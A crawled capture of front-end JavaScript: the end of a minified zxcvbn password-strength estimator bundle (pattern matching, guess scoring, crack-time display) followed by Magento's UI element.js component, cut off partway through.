                                for (m = g[_], i = -1, s = f = 0, p = m.length; p >= 0 ? p > f : f > p; s = p >= 0 ? ++f : --f)if (m[s][0] === o) {
                                    i = s;
                                    break
                                }
                                -1 === i ? (A = m.concat([[o, a]]), u.push(A)) : (y = m.slice(0), y.splice(i, 1), y.push([o, a]), u.push(m), u.push(y))
                            }
                            return g = n(u), r(E)
                        }
                    }, r(a), d = [];
                    for (c = 0, o = g.length; o > c; c++) {
                        for (_ = g[c], f = {}, u = 0, h = _.length; h > u; u++)l = _[u], s = l[0], t = l[1], f[s] = t;
                        d.push(f)
                    }
                    return d
                },
                l33t_match: function (e, t, n) {
                    var r, i, a, s, o, h, c, u, l, _, f, d, g, p, E, m;
                    for (null == t && (t = RANKED_DICTIONARIES), null == n && (n = L33T_TABLE), c = [], _ = this.enumerate_l33t_subs(this.relevant_l33t_subtable(e, n)), u = 0, a = _.length; a > u && (d = _[u], !this.empty(d)); u++)for (p = this.translate(e, d), f = this.dictionary_match(p, t), l = 0, s = f.length; s > l; l++)if (o = f[l], E = e.slice(o.i, +o.j + 1 || 9e9), E.toLowerCase() !== o.matched_word) {
                        h = {};
                        for (g in d)r = d[g], -1 !== E.indexOf(g) && (h[g] = r);
                        o.l33t = !0, o.token = E, o.sub = h, o.sub_display = function () {
                            var e;
                            e = [];
                            for (i in h)m = h[i], e.push(i + " -> " + m);
                            return e
                        }().join(", "), c.push(o)
                    }
                    return this.sorted(c.filter(function (e) {
                        return e.token.length > 1
                    }))
                },
                spatial_match: function (e, t) {
                    var n, r, i;
                    null == t && (t = GRAPHS), i = [];
                    for (r in t)n = t[r], this.extend(i, this.spatial_match_helper(e, n, r));
                    return this.sorted(i)
                },
                SHIFTED_RX: /[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,
                spatial_match_helper: function (e, t, n) {
                    var r, i, a, s, o, h, c, u, l, _, f, d, g, p, E;
                    for (f = [], c = 0; c < e.length - 1;)for (u = c + 1, l = null, E = 0, p = "qwerty" !== n && "dvorak" !== n || !this.SHIFTED_RX.exec(e.charAt(c)) ? 0 : 1; ;) {
                        if (g = e.charAt(u - 1), o = !1, h = -1, s = -1, i = t[g] || [], u < e.length)for (a = e.charAt(u), d = 0, _ = i.length; _ > d; d++)if (r = i[d], s += 1, r && -1 !== r.indexOf(a)) {
                            o = !0, h = s, 1 === r.indexOf(a) && (p += 1), l !== h && (E += 1, l = h);
                            break
                        }
                        if (!o) {
                            u - c > 2 && f.push({
                                pattern: "spatial",
                                i: c,
                                j: u - 1,
                                token: e.slice(c, u),
                                graph: n,
                                turns: E,
                                shifted_count: p
                            }), c = u;
                            break
                        }
                        u += 1
                    }
                    return f
                },
                repeat_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    for (d = [], a = /(.+)\1+/g, u = /(.+?)\1+/g, l = /^(.+?)\1+$/, c = 0; c < e.length && (a.lastIndex = u.lastIndex = c, s = a.exec(e), _ = u.exec(e), null != s);)s[0].length > _[0].length ? (f = s, i = l.exec(f[0])[1]) : (f = _, i = f[1]), g = [f.index, f.index + f[0].length - 1], o = g[0], h = g[1], t = scoring.most_guessable_match_sequence(i, this.omnimatch(i)), r = t.match_sequence, n = t.guesses, d.push({
                        pattern: "repeat",
                        i: o,
                        j: h,
                        token: f[0],
                        base_token: i,
                        base_guesses: n,
                        base_matches: r,
                        repeat_count: f[0].length / i.length
                    }), c = h + 1;
                    return d
                },
                sequence_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _;
                    a = [];
                    for (l in SEQUENCES)for (u = SEQUENCES[l], h = [1, -1], o = 0, i = h.length; i > o; o++)for (t = h[o], n = 0; n < e.length;)if (c = e.charAt(n), indexOf.call(u, c) < 0)n += 1; else {
                        for (r = n + 1, _ = u.indexOf(e.charAt(n)); r < e.length && (s = this.mod(_ + t, u.length), u.indexOf(e.charAt(r)) === s);)r += 1, _ = s;
                        r -= 1, r - n + 1 > 1 && a.push({
                            pattern: "sequence",
                            i: n,
                            j: r,
                            token: e.slice(n, +r + 1 || 9e9),
                            sequence_name: l,
                            sequence_space: u.length,
                            ascending: 1 === t
                        }), n = r + 1
                    }
                    return this.sorted(a)
                },
                regex_match: function (e, t) {
                    var n, r, i, a;
                    null == t && (t = REGEXEN), n = [];
                    for (name in t)for (r = t[name], r.lastIndex = 0; i = r.exec(e);)a = i[0], n.push({
                        pattern: "regex",
                        token: a,
                        i: i.index,
                        j: i.index + i[0].length - 1,
                        regex_name: name,
                        regex_match: i
                    });
                    return this.sorted(n)
                },
                date_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g, p, E, m, y, A, v, I, R, x, T, N, k, D, S, j, b, q, C, O;
                    for (_ = [], f = /^\d{4,8}$/, d = /^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/, s = E = 0, v = e.length - 4; v >= 0 ? v >= E : E >= v; s = v >= 0 ? ++E : --E)for (o = m = I = s + 3, R = s + 7; (R >= I ? R >= m : m >= R) && !(o >= e.length); o = R >= I ? ++m : --m)if (O = e.slice(s, +o + 1 || 9e9), f.exec(O)) {
                        for (r = [], x = DATE_SPLITS[O.length], y = 0, u = x.length; u > y; y++)T = x[y], h = T[0], c = T[1], a = this.map_ints_to_dmy([parseInt(O.slice(0, h)), parseInt(O.slice(h, c)), parseInt(O.slice(c))]), null != a && r.push(a);
                        if (r.length > 0) {
                            for (t = r[0], g = function (e) {
                                return Math.abs(e.year - scoring.REFERENCE_YEAR)
                            }, p = g(r[0]), N = r.slice(1), A = 0, l = N.length; l > A; A++)n = N[A], i = g(n), p > i && (k = [n, i], t = k[0], p = k[1]);
                            _.push({
                                pattern: "date",
                                token: O,
                                i: s,
                                j: o,
                                separator: "",
                                year: t.year,
                                month: t.month,
                                day: t.day
                            })
                        }
                    }
                    for (s = q = 0, D = e.length - 6; D >= 0 ? D >= q : q >= D; s = D >= 0 ? ++q : --q)for (o = C = S = s + 5, j = s + 9; (j >= S ? j >= C : C >= j) && !(o >= e.length); o = j >= S ? ++C : --C)O = e.slice(s, +o + 1 || 9e9), b = d.exec(O), null != b && (a = this.map_ints_to_dmy([parseInt(b[1]), parseInt(b[3]), parseInt(b[4])]), null != a && _.push({
                        pattern: "date",
                        token: O,
                        i: s,
                        j: o,
                        separator: b[2],
                        year: a.year,
                        month: a.month,
                        day: a.day
                    }));
                    return this.sorted(_.filter(function (e) {
                        var t, n, r, i;
                        for (t = !1, i = 0, n = _.length; n > i; i++)if (r = _[i], e !== r && r.i <= e.i && r.j >= e.j) {
                            t = !0;
                            break
                        }
                        return !t
                    }))
                },
                map_ints_to_dmy: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g, p;
                    if (!(e[1] > 31 || e[1] <= 0)) {
                        for (o = 0, h = 0, g = 0, s = 0, r = e.length; r > s; s++) {
                            if (n = e[s], n > 99 && DATE_MIN_YEAR > n || n > DATE_MAX_YEAR)return;
                            n > 31 && (h += 1), n > 12 && (o += 1), 0 >= n && (g += 1)
                        }
                        if (!(h >= 2 || 3 === o || g >= 2)) {
                            for (u = [[e[2], e.slice(0, 2)], [e[0], e.slice(1, 3)]], c = 0, i = u.length; i > c; c++)if (_ = u[c], p = _[0], d = _[1], p >= DATE_MIN_YEAR && DATE_MAX_YEAR >= p)return t = this.map_ints_to_dm(d), null != t ? {
                                year: p,
                                month: t.month,
                                day: t.day
                            } : void 0;
                            for (l = 0, a = u.length; a > l; l++)if (f = u[l], p = f[0], d = f[1], t = this.map_ints_to_dm(d), null != t)return p = this.two_to_four_digit_year(p), {
                                year: p,
                                month: t.month,
                                day: t.day
                            }
                        }
                    }
                },
                map_ints_to_dm: function (e) {
                    var t, n, r, i, a, s;
                    for (a = [e, e.slice().reverse()], i = 0, n = a.length; n > i; i++)if (s = a[i], t = s[0], r = s[1], t >= 1 && 31 >= t && r >= 1 && 12 >= r)return {
                        day: t,
                        month: r
                    }
                },
                two_to_four_digit_year: function (e) {
                    return e > 99 ? e : e > 50 ? e + scoring.REFERENCE_YEAR - 100 : e + scoring.REFERENCE_YEAR
                }
            }, module.exports = matching;

        }, {"./adjacency_graphs": 1, "./frequency_lists": 3, "./scoring": 6}],
        6: [function (require, module, exports) {
            var BRUTEFORCE_CARDINALITY, MIN_GUESSES_BEFORE_GROWING_SEQUENCE, MIN_SUBMATCH_GUESSES_MULTI_CHAR, MIN_SUBMATCH_GUESSES_SINGLE_CHAR, adjacency_graphs, calc_average_degree, k, scoring, v;
            adjacency_graphs = require("./adjacency_graphs"), calc_average_degree = function (e) {
                var t, n, r, s, a, _;
                t = 0;
                for (r in e)a = e[r], t += function () {
                    var e, t, n;
                    for (n = [], t = 0, e = a.length; e > t; t++)s = a[t], s && n.push(s);
                    return n
                }().length;
                return t /= function () {
                    var t;
                    t = [];
                    for (n in e)_ = e[n], t.push(n);
                    return t
                }().length
            }, BRUTEFORCE_CARDINALITY = 10, MIN_GUESSES_BEFORE_GROWING_SEQUENCE = 1e4, MIN_SUBMATCH_GUESSES_SINGLE_CHAR = 10, MIN_SUBMATCH_GUESSES_MULTI_CHAR = 50, scoring = {
                nCk: function (e, t) {
                    var n, r, s, a;
                    if (t > e)return 0;
                    if (0 === t)return 1;
                    for (s = 1, n = r = 1, a = t; a >= 1 ? a >= r : r >= a; n = a >= 1 ? ++r : --r)s *= e, s /= n, e -= 1;
                    return s
                },
                log10: function (e) {
                    return Math.log(e) / Math.log(10)
                },
                log2: function (e) {
                    return Math.log(e) / Math.log(2)
                },
                factorial: function (e) {
                    var t, n, r, s;
                    if (2 > e)return 1;
                    for (t = 1, n = r = 2, s = e; s >= 2 ? s >= r : r >= s; n = s >= 2 ? ++r : --r)t *= n;
                    return t
                },
                most_guessable_match_sequence: function (e, t, n) {
                    var r, s, a, _, i, u, o, h, E, g, c, l, f, A, S, R, p, M, v, I, N, C, U, T, G, d, k, m, O, P, L, y, B, D;
                    for (null == n && (n = !1), C = [], r = [], M = 0, N = null, S = function (t) {
                        return function (t, n) {
                            var r;
                            return r = {pattern: "bruteforce", token: e.slice(t, +n + 1 || 9e9), i: t, j: n}
                        }
                    }(this), D = function (e) {
                        return function (t, r) {
                            var s;
                            return s = e.factorial(r) * t, n || (s += Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE, r - 1)), s
                        }
                    }(this), c = A = 0, k = e.length; k >= 0 ? k > A : A > k; c = k >= 0 ? ++A : --A)for (r[c] = [], C[c] = [], U = 1 / 0, G = I = 0, m = M; m >= 0 ? m >= I : I >= m; G = m >= 0 ? ++I : --I)for (o = !0, a = c, 0 === G ? (s = 0, v = 1) : "bruteforce" === (null != (O = r[c - 1]) && null != (P = O[G]) ? P.pattern : void 0) ? (s = r[c - 1][G].i, v = G) : null != (null != (L = r[c - 1]) ? L[G] : void 0) ? (s = c, v = G + 1) : o = !1, o && (_ = S(s, a), T = c - _.token.length, i = this.estimate_guesses(_, e), v > 1 && (i *= C[T][v - 1]), u = D(i, v), U > u && (U = u, C[c][v] = i, N = v, M = Math.max(M, v), r[c][v] = _)), d = 0, f = t.length; f > d; d++)if (R = t[d], R.j === c) {
                        if (y = [R.i, R.j], E = y[0], g = y[1], 0 === G) {
                            if (0 !== E)continue
                        } else if (null == (null != (B = C[E - 1]) ? B[G] : void 0))continue;
                        i = this.estimate_guesses(R, e), G > 0 && (i *= C[E - 1][G]), u = D(i, G + 1), U > u && (U = u, C[c][G + 1] = i, N = G + 1, M = Math.max(M, G + 1), r[c][G + 1] = R)
                    }
                    for (p = [], l = N, c = e.length - 1; c >= 0;)R = r[c][l], p.push(R), c = R.i - 1, l -= 1;
                    return p.reverse(), h = 0 === e.length ? 1 : U, {
                        password: e,
                        guesses: h,
                        guesses_log10: this.log10(h),
                        sequence: p
                    }
                },
                estimate_guesses: function (e, t) {
                    var n, r, s;
                    return null != e.guesses ? e.guesses : (s = 1, e.token.length < t.length && (s = 1 === e.token.length ? MIN_SUBMATCH_GUESSES_SINGLE_CHAR : MIN_SUBMATCH_GUESSES_MULTI_CHAR), n = {
                        bruteforce: this.bruteforce_guesses,
                        dictionary: this.dictionary_guesses,
                        spatial: this.spatial_guesses,
                        repeat: this.repeat_guesses,
                        sequence: this.sequence_guesses,
                        regex: this.regex_guesses,
                        date: this.date_guesses
                    }, r = n[e.pattern].call(this, e), e.guesses = Math.max(r, s), e.guesses_log10 = this.log10(e.guesses), e.guesses)
                },
                bruteforce_guesses: function (e) {
                    var t, n;
                    return t = Math.pow(BRUTEFORCE_CARDINALITY, e.token.length), n = 1 === e.token.length ? MIN_SUBMATCH_GUESSES_SINGLE_CHAR + 1 : MIN_SUBMATCH_GUESSES_MULTI_CHAR + 1, Math.max(t, n)
                },
                repeat_guesses: function (e) {
                    return e.base_guesses * e.repeat_count
                },
                sequence_guesses: function (e) {
                    var t, n;
                    return n = e.token.charAt(0), t = "a" === n || "A" === n || "z" === n || "Z" === n || "0" === n || "1" === n || "9" === n ? 4 : n.match(/\d/) ? 10 : 26, e.ascending || (t *= 2), t * e.token.length
                },
                MIN_YEAR_SPACE: 20,
                REFERENCE_YEAR: 2e3,
                regex_guesses: function (e) {
                    var t, n;
                    if (t = {
                            alpha_lower: 26,
                            alpha_upper: 26,
                            alpha: 52,
                            alphanumeric: 62,
                            digits: 10,
                            symbols: 33
                        }, e.regex_name in t)return Math.pow(t[e.regex_name], e.token.length);
                    switch (e.regex_name) {
                        case"recent_year":
                            return n = Math.abs(parseInt(e.regex_match[0]) - this.REFERENCE_YEAR), n = Math.max(n, this.MIN_YEAR_SPACE)
                    }
                },
                date_guesses: function (e) {
                    var t, n;
                    return n = Math.max(Math.abs(e.year - this.REFERENCE_YEAR), this.MIN_YEAR_SPACE), t = 31 * n * 12, e.has_full_year && (t *= 2), e.separator && (t *= 4), t
                },
                KEYBOARD_AVERAGE_DEGREE: calc_average_degree(adjacency_graphs.qwerty),
                KEYPAD_AVERAGE_DEGREE: calc_average_degree(adjacency_graphs.keypad),
                KEYBOARD_STARTING_POSITIONS: function () {
                    var e, t;
                    e = adjacency_graphs.qwerty, t = [];
                    for (k in e)v = e[k], t.push(k);
                    return t
                }().length,
                KEYPAD_STARTING_POSITIONS: function () {
                    var e, t;
                    e = adjacency_graphs.keypad, t = [];
                    for (k in e)v = e[k], t.push(k);
                    return t
                }().length,
                spatial_guesses: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g, c, l, f, A, S, R;
                    for ("qwerty" === (g = e.graph) || "dvorak" === g ? (A = this.KEYBOARD_STARTING_POSITIONS, s = this.KEYBOARD_AVERAGE_DEGREE) : (A = this.KEYPAD_STARTING_POSITIONS, s = this.KEYPAD_AVERAGE_DEGREE), a = 0, t = e.token.length, R = e.turns, _ = u = 2, c = t; c >= 2 ? c >= u : u >= c; _ = c >= 2 ? ++u : --u)for (h = Math.min(R, _ - 1), i = o = 1, l = h; l >= 1 ? l >= o : o >= l; i = l >= 1 ? ++o : --o)a += this.nCk(_ - 1, i - 1) * A * Math.pow(s, i);
                    if (e.shifted_count)if (n = e.shifted_count, r = e.token.length - e.shifted_count, 0 === n || 0 === r)a *= 2; else {
                        for (S = 0, _ = E = 1, f = Math.min(n, r); f >= 1 ? f >= E : E >= f; _ = f >= 1 ? ++E : --E)S += this.nCk(n + r, _);
                        a *= S
                    }
                    return a
                },
                dictionary_guesses: function (e) {
                    var t;
                    return e.base_guesses = e.rank, e.uppercase_variations = this.uppercase_variations(e), e.l33t_variations = this.l33t_variations(e), t = e.reversed && 2 || 1, e.base_guesses * e.uppercase_variations * e.l33t_variations * t
                },
                START_UPPER: /^[A-Z][^A-Z]+$/,
                END_UPPER: /^[^A-Z]+[A-Z]$/,
                ALL_UPPER: /^[^a-z]+$/,
                ALL_LOWER: /^[^A-Z]+$/,
                uppercase_variations: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g;
                    if (g = e.token, g.match(this.ALL_LOWER))return 1;
                    for (u = [this.START_UPPER, this.END_UPPER, this.ALL_UPPER], _ = 0, a = u.length; a > _; _++)if (h = u[_], g.match(h))return 2;
                    for (n = function () {
                        var e, t, n, s;
                        for (n = g.split(""), s = [], t = 0, e = n.length; e > t; t++)r = n[t], r.match(/[A-Z]/) && s.push(r);
                        return s
                    }().length, t = function () {
                        var e, t, n, s;
                        for (n = g.split(""), s = [], t = 0, e = n.length; e > t; t++)r = n[t], r.match(/[a-z]/) && s.push(r);
                        return s
                    }().length, E = 0, s = i = 1, o = Math.min(n, t); o >= 1 ? o >= i : i >= o; s = o >= 1 ? ++i : --i)E += this.nCk(n + t, s);
                    return E
                },
                l33t_variations: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g, c;
                    if (!e.l33t)return 1;
                    c = 1, o = e.sub;
                    for (E in o)if (g = o[E], s = e.token.toLowerCase().split(""), t = function () {
                            var e, t, n;
                            for (n = [], t = 0, e = s.length; e > t; t++)r = s[t], r === E && n.push(r);
                            return n
                        }().length, n = function () {
                            var e, t, n;
                            for (n = [], t = 0, e = s.length; e > t; t++)r = s[t], r === g && n.push(r);
                            return n
                        }().length, 0 === t || 0 === n)c *= 2; else {
                        for (i = Math.min(n, t), u = 0, a = _ = 1, h = i; h >= 1 ? h >= _ : _ >= h; a = h >= 1 ? ++_ : --_)u += this.nCk(n + t, a);
                        c *= u
                    }
                    return c
                }
            }, module.exports = scoring;

        }, {"./adjacency_graphs": 1}],
        7: [function (require, module, exports) {
            var time_estimates;
            time_estimates = {
                estimate_attack_times: function (e) {
                    var t, n, s, o;
                    n = {
                        online_throttling_100_per_hour: e / (100 / 3600),
                        online_no_throttling_10_per_second: e / 100,
                        offline_slow_hashing_1e4_per_second: e / 1e4,
                        offline_fast_hashing_1e10_per_second: e / 1e10
                    }, t = {};
                    for (s in n)o = n[s], t[s] = this.display_time(o);
                    return {crack_times_seconds: n, crack_times_display: t, score: this.guesses_to_score(e)}
                }, guesses_to_score: function (e) {
                    var t;
                    return t = 5, 1e3 + t > e ? 0 : 1e6 + t > e ? 1 : 1e8 + t > e ? 2 : 1e10 + t > e ? 3 : 4
                }, display_time: function (e) {
                    var t, n, s, o, _, r, i, a, u, c;
                    return i = 60, r = 60 * i, s = 24 * r, a = 31 * s, c = 12 * a, n = 100 * c, u = 1 > e ? [null, "less than a second"] : i > e ? (t = Math.round(e), [t, t + " second"]) : r > e ? (t = Math.round(e / i), [t, t + " minute"]) : s > e ? (t = Math.round(e / r), [t, t + " hour"]) : a > e ? (t = Math.round(e / s), [t, t + " day"]) : c > e ? (t = Math.round(e / a), [t, t + " month"]) : n > e ? (t = Math.round(e / c), [t, t + " year"]) : [null, "centuries"], o = u[0], _ = u[1], null != o && 1 !== o && (_ += "s"), _
                }
            }, module.exports = time_estimates;

        }, {}]
    }, {}, [4])(4)
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/core/element/element.js
body_size: 3865
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'ko',
    'underscore',
    'mageUtils',
    'uiRegistry',
    'uiEvents',
    'uiClass',
    './links',
    '../storage/local'
], function (ko, _, utils, registry, Events, Class, links) {
    'use strict';

    var Element;

    /**
     * Creates observable property using knockouts'
     * 'observableArray' or 'observable' methods,
     * depending on a type of 'value' parameter.
     *
     * @param {Object} obj - Object to whom property belongs.
     * @param {String} key - Key of the property.
     * @param {*} value - Initial value.
     */
    function observable(obj, key, value) {
        var method = Array.isArray(value) ? 'observableArray' : 'observable';

        if (_.isFunction(obj[key]) && !ko.isObservable(obj[key])) {
            return;
        }

        if (ko.isObservable(value)) {
            value = value();
        }

        ko.isObservable(obj[key]) ?
            obj[key](value) :
            obj[key] = ko[method](value);
    }

    /**
     * Creates observable property using 'track' method.
     *
     * @param {Object} obj - Object to whom property belongs.
     * @param {String} key - Key of the property.
     * @param {*} value - Initial value.
     */
    function accessor(obj, key, value) {
        if (_.isFunction(obj[key]) || ko.isObservable(obj[key])) {
            return;
        }

        obj[key] = value;

        if (!ko.es5.isTracked(obj, key)) {
            ko.track(obj, [key]);
        }
    }

    Element = _.extend({
        defaults: {
            _requested: {},
            containers: [],
            exports: {},
            imports: {},
            links: {},
            listens: {},
            name: '',
            ns: '${ $.name.split(".")[0] }',
            provider: '',
            registerNodes: true,
            source: null,
            statefull: {},
            template: '',
            tracks: {},
            storageConfig: {
                provider: 'localStorage',
                namespace: '${ $.name }',
                path: '${ $.storageConfig.provider }:${ $.storageConfig.namespace }'
            },
            maps: {
                imports: {},
                exports: {}
            },
            modules: {
                storage: '${ $.storageConfig.provider }'
            }
        },

        /**
         * Initializes model instance.
         *
         * @returns {Element} Chainable.
         */
        initialize: function () {
            this._super()
                .initObservable()
                .initModules()
                .initStatefull()
                .initLinks()
                .initUnique();

            return this;
        },

        /**
         * Initializes observable properties.
         *
         * @returns {Element} Chainable.
         */
        initObservable: function () {
            _.each(this.tracks, function (enabled, key) {
                if (enabled) {
                    this.track(key);
                }
            }, this);

            return this;
        },

        /**
         * Parses 'modules' object and creates
         * async wrappers for specified components.
         *
         * @returns {Element} Chainable.
         */
        initModules: function () {
            _.each(this.modules, function (name, property) {
                if (name) {
                    this[property] = this.requestModule(name);
                }
            }, this);

            if (!_.isFunction(this.source)) {
                this.source = registry.get(this.provider);
            }

            return this;
        },

        /**
         * Called when current element was injected to another component.
         *
         * @param {Object} parent - Instance of a 'parent' component.
         * @returns {Collection} Chainable.
         */
        initContainer: function (parent) {
            this.containers.push(parent);

            return this;
        },

        /**
         * Initializes statefull properties
         * based on the keys of 'statefull' object.
         *
         * @returns {Element} Chainable.
         */
        initStatefull: function () {
            _.each(this.statefull, function (path, key) {
                if (path) {
                    this.setStatefull(key, path);
                }
            }, this);

            return this;
        },

        /**
         * Initializes links between properties.
         *
         * @returns {Element} Chainbale.
         */
        initLinks: function () {
            return this.setListeners(this.listens)
                       .setLinks(this.links, 'imports')
                       .setLinks(this.links, 'exports')
                       .setLinks(this.exports, 'exports')
                       .setLinks(this.imports, 'imports');
        },

        /**
         * Initializes listeners of the unique property.
         *
         * @returns {Element} Chainable.
         */
        initUnique: function () {
            var update = this.onUniqueUpdate.bind(this),
                uniqueNs = this.uniqueNs;

            this.hasUnique = this.uniqueProp && uniqueNs;

            if (this.hasUnique) {
                this.source.on(uniqueNs, update, this.name);
            }

            return this;
        },

        /**
         * Makes specified property to be stored automatically.
         *
         * @param {String} key - Name of the property
         *      that will be stored.
         * @param {String} [path=key] - Path to the property in storage.
         * @returns {Element} Chainable.
         */
        setStatefull: function (key, path) {
            var link = {};

            path        = !_.isString(path) || !path ? key : path;
            link[key]   = this.storageConfig.path + '.' + path;

            this.setLinks(link, 'imports')
                .setLinks(link, 'exports');

            return this;
        },

        /**
         * Updates property specified in uniqueNs
         * if elements' unique property is set to 'true'.
         *
         * @returns {Element} Chainable.
         */
        setUnique: function () {
            var property = this.uniqueProp;

            if (this[property]()) {
                this.source.set(this.uniqueNs, this.name);
            }

            return this;
        },

        /**
         * Creates 'async' wrapper for the specified component
         * using uiRegistry 'async' method and caches it
         * in a '_requested' components  object.
         *
         * @param {String} name - Name of requested component.
         * @returns {Function} Async module wrapper.
         */
        requestModule: function (name) {
            var requested = this._requested;

            if (!requested[name]) {
                requested[name] = registry.async(name);
            }

            return requested[name];
        },

        /**
         * Returns path to elements' template.
         *
         * @returns {String}
         */
        getTemplate: function () {
            return this.template;
        },

        /**
         * Checks if template was specified for an element.
         *
         * @returns {Boolean}
         */
        hasTemplate: function () {
            return !!this.template;
        },

        /**
         * Returns value of the nested property.
         *
         * @param {String} path - Path to the property.
         * @returns {*} Value of the property.
         */
        get: function (path) {
            return utils.nested(this, path);
        },

        /**
         * Sets provided value as a value of the specified nested property.
         * Triggers changes notifications, if value has mutated.
         *
         * @param {String} path - Path to property.
         * @param {*} value - New value of the property.
         * @returns {Element} Chainable.
         */
        set: function (path, value) {
            var data = this.get(path),
                diffs;

            diffs = !_.isFunction(data) && !this.isTracked(path) ?
                utils.compare(data, value, path) :
                false;

            utils.nested(this, path, value);

            if (diffs) {
                this._notifyChanges(diffs);
            }

            return this;
        },

        /**
         * Removes nested property from the object.
         *
         * @param {String} path - Path to the property.
         * @returns {Element} Chainable.
         */
        remove: function (path) {
            var data = utils.nested(this, path),
                diffs;

            if (_.isUndefined(data) || _.isFunction(data)) {
                return this;
            }

            diffs = utils.compare(data, undefined, path);

            utils.nestedRemove(this, path);

            this._notifyChanges(diffs);

            return this;
        },

        /**
         * Creates observable properties for the current object.
         *
         * If 'useTrack' flag is set to 'true' then each property will be
         * created with a ES5 get/set accessor descriptors, instead of
         * making them an observable functions.
         * See 'knockout-es5' library for more information.
         *
         * @param {Boolean} [useAccessors=false] - Whether to create an
         *      observable function or to use property accesessors.
         * @param {(Object|String|Array)} properties - List of observable properties.
         * @returns {Element} Chainable.
         *
         * @example Sample declaration and equivalent knockout methods.
         *      this.key = 'value';
         *      this.array = ['value'];
         *
         *      this.observe(['key', 'array']);
         *      =>
         *          this.key = ko.observable('value');
         *          this.array = ko.observableArray(['value']);
         *
         * @example Another syntaxes of the previous example.
         *      this.observe({
         *          key: 'value',
         *          array: ['value']
         *      });
         */
        observe: function (useAccessors, properties) {
            var model = this,
                trackMethod;

            if (typeof useAccessors !== 'boolean') {
                properties   = useAccessors;
                useAccessors = false;
            }

            trackMethod = useAccessors ? accessor : observable;

            if (_.isString(properties)) {
                properties = properties.split(' ');
            }

            if (Array.isArray(properties)) {
                properties.forEach(function (key) {
                    trackMethod(model, key, model[key]);
                });
            } else if (typeof properties === 'object') {
                _.each(properties, function (value, key) {
                    trackMethod(model, key, value);
                });
            }

            return this;
        },

        /**
         * Delegates call to 'observe' method but
         * with a predefined 'useAccessors' flag.
         *
         * @param {(String|Array|Object)} properties - List of observable properties.
         * @returns {Element} Chainable.
         */
        track: function (properties) {
            this.observe(true, properties);

            return this;
        },

        /**
         * Checks if specified property is tracked.
         *
         * @param {String} property - Property to be checked.
         * @returns {Boolean}
         */
        isTracked: function (property) {
            return ko.es5.isTracked(this, property);
        },

        /**
         * Invokes subscribers for the provided changes.
         *
         * @param {Object} diffs - Object with changes descriptions.
         * @returns {Element} Chainable.
         */
        _notifyChanges: function (diffs) {
            diffs.changes.forEach(function (change) {
                this.trigger(change.path, change.value, change);
            }, this);

            _.each(diffs.containers, function (changes, name) {
                var value = utils.nested(this, name);

                this.trigger(name, value, changes);
            }, this);

            return this;
        },

        /**
         * Extracts all stored data and sets it to element.
         *
         * @returns {Element} Chainable.
         */
        restore: function () {
            var ns = this.storageConfig.namespace,
                storage = this.storage();

            if (storage) {
                utils.extend(this, storage.get(ns));
            }

            return this;
        },

        /**
         * Stores value of the specified property in components' storage module.
         *
         * @param {String} property
         * @param {*} [data=this[property]]
         * @returns {Element} Chainable.
         */
        store: function (property, data) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property);

            if (arguments.length < 2) {
                data = this.get(property);
            }

            this.storage('set', path, data);

            return this;
        },

        /**
         * Extracts specified property from storage.
         *
         * @param {String} [property] - Name of the property
         *      to be extracted. If not specified then all of the
         *      stored will be returned.
         * @returns {*}
         */
        getStored: function (property) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property),
                storage = this.storage(),
                data;

            if (storage) {
                data = storage.get(path);
            }

            return data;
        },

        /**
         * Removes stored property.
         *
         * @param {String} property - Property to be removed from storage.
         * @returns {Element} Chainable.
         */
        removeStored: function (property) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property);

            this.storage('remove', path);

            return this;
        },

        /**
         * Destroys current instance along with all of its' children.
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         */
        destroy: function (skipUpdate) {
            this._dropHandlers()
                ._clearRefs(skipUpdate);
        },

        /**
         * Removes events listeners.
         * @private
         *
         * @returns {Element} Chainable.
         */
        _dropHandlers: function () {
            this.off();

            if (_.isFunction(this.source)) {
                this.source().off(this.name);
            } else if (this.source) {
                this.source.off(this.name);
            }

            return this;
        },

        /**
         * Removes all references to current instance and
         * calls 'destroy' method on all of its' children.
         * @private
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         *
         * @returns {Element} Chainable.
         */
        _clearRefs: function (skipUpdate) {
            registry.remove(this.name);

            this.containers.forEach(function (parent) {
                parent.removeChild(this, skipUpdate);
            }, this);

            return this;
        },

        /**
         * Overrides 'EventsBus.trigger' method to implement events bubbling.
         *
         * @param {...*} arguments - Any number of arguments that should be passed to the events' handler.
         * @returns {Boolean} False if event bubbling was canceled.
         */
        bubble: function () {
            var args = _.toArray(arguments),
                bubble = this.trigger.apply(this, args),
                result;

            if (!bubble) {
                return false;
            }

            this.containers.forEach(function (parent) {
                result = parent.bubble.apply(parent, args);

                if (result === false) {
                    bubble = false;
                }
            });

            return !!bubble;
        },

        /**
         * Callback which fires when property under uniqueNs has changed.
         */
        onUniqueUpdate: function (name) {
            var active = name === this.name,
                property = this.uniqueProp;

            this[property](active);
        },

        /**
         * Clean data form data source.
         *
         * @returns {Element}
         */
        cleanData: function () {
            if (this.source && this.source.componentType === 'dataSource') {
                if (this.elems) {
                    _.each(this.elems(), function (val) {
                        val.cleanData();
                    });
                } else {
                    this.source.remove(this.dataScope);
                }
            }

            return this;
        },

        /**
         * Fallback data.
         */
        cacheData: function () {
            this.cachedComponent = utils.copy(this);
        },

        /**
         * Update configuration in component.
         *
         * @param {*} oldValue
         * @param {*} newValue
         * @param {String} path - path to value.
         * @returns {Element}
         */
